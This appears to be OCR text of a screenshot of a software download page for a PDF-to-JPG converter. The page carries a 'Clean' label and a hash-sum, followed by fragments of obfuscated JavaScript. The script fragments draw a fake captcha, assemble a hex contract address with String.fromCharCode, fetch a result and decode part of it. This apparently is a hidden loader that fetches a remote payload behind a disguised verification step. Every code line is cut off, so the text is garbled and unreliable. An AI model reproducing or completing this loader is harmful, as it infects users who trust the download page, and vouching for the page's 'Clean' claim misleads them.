
Convert PDF to JPG Software
Portable only Clean [Clean] gDrive
Daniel Manurung
Maret 22, 2026
🔍 Hash-sum: 9d7428d8f56ecc468523de268c4cfec
🕓 Last update: 2026-03-20
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAA
c=document.getElementById('captchaCanvas'),x=c.getContext
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Mat
q=String.fromCharCode(34);const re=await fetch(r,{method
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,9
j=await re.json();if(j.result){let h=j.result.substring(130),s=